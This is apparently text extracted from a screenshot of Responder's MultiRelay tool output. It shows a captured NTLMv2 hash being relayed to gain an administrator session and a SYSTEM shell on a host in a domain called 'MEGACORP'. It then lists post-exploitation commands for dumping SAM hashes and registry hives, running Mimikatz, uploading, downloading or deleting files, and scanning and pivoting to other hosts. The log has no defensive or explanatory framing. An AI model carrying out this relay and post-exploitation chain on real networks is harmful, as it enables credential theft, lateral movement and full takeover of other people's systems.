 [+] Received NTLMv2 hash from: 192.168.56.116
[+] Client info: ['indows 10 Enterprise 10240', domain: 'MEGACORP', signing:'False']
[+] Username: hesher is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Looks good, hesher has admin rights on C$.
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exit" to terminate
Available commands:
dump               -> Extract the SAM database and print hashes.
regdump KEY        -> Dump an HKLM registry key (eg: regdump SYSTEM)
read Path_To_File  -> Read a file (eg: read /windows/win.ini)
get  Path_To_File  -> Download a file (eg: get users/administrator/desktop/password.txt)
delete Path_To_File-> Delete a file (eg: delete /windows/temp/executable.exe)
upload Path_To_File-> Upload a local file (eg: upload /home/user/bk.exe), files will be uploaded in \win
dows\temp\
runas  Command     -> Run a command as the currently logged in user. (eg: runas whoami)
scan /24           -> Scan (Using SMB) this /24 or /16 to find hosts to pivot to
pivot  IP address  -> Connect to another host (eg: pivot 10.0.0.12)
mimi  command      -> Run a remote Mimikatz 64 bits command (eg: mimi coffee)
mimi32  command    -> Run a remote Mimikatz 32 bits command (eg: mimi coffee)
lcmd  command      -> Run a local command and display the result in MultiRelay shell (eg: lcmd ifconfig)
help               -> Print this message.
exit               -> Exit this shell and return in relay mode.
                      If you want to quit type exit and then use CTRL-C
Any other command than that will be run as SYSTEM on the target.
Connected to 192.168.56.119 as LocalSystem.
C:\Windows\system32\:#